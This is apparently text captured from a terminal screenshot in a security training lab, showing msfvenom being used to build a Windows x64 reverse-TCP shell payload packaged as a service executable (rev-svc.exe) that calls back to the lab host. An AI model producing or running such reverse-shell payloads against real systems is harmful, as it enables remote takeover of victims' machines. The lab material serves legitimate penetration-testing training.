 root@ip-10-10-11-42: ~
File Edit View Search Terminal Help
root@ip-10-10-11-42:~# user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp
 LHOST=10.10.11.42 LPORT=8080 -f exe-service -o rev-svc.exe
user@AttackBox$: command not found
root@ip-10-10-11-42:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.11.
42 LPORT=8080 -f exe-service -o rev-svc.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: rev-svc.exe
root@ip-10-10-11-42:~# ll rev-svc.exe
-rw-r--r-- 1 root root 48640 May 21 09:10 rev-svc.exe
root@ip-10-10-11-42:~#